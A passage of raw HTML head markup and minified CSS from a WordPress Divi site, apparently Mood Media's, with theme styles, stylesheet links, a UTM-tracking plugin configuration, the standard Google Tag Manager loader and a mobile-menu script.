.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='preload' id='divi-dynamic-css' href='https://moodmedia.com/wp-content/et-cache/381712/et-divi-dynamic-381712.css?ver=1769451069' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8cb2b3848ed2.style.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d36df5214d30.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = {"enabled":"0"};
var handl_ajax = {"ajax_url":"https://moodmedia.com/wp-admin/admin-ajax.php","fb_capi_enabled":"0","require_third_party_consent":""};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
//# sourceURL=handl-utm-grabber-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/43e42eff4f47.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/it/wp-json/wp/v2/posts/381712" /><meta name="generator" content="WPML ver:4.8.6 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
* {font-family: helvetica !important;}
h1 {font-size:60px !important; line-height:115% !important;}
h2 {font-size:45px !important; line-height:115% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:115% !important;}
.new-hero-ext {font-size:40px !important;line-height:115% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links 